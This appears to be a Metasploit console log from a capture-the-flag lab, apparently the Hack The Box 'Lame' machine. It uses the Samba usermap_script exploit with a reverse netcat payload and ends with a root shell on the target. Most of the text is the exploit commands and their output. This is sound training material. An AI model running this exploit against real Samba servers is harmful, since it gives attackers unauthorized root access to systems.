 msf5 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat): 默认 payload，不改
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf5 exploit(multi/samba/usermap_script) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:60557) at 2020-11-08 02:28:38 +0800
hostname
lame
id
uid=0(root) gid=0(root)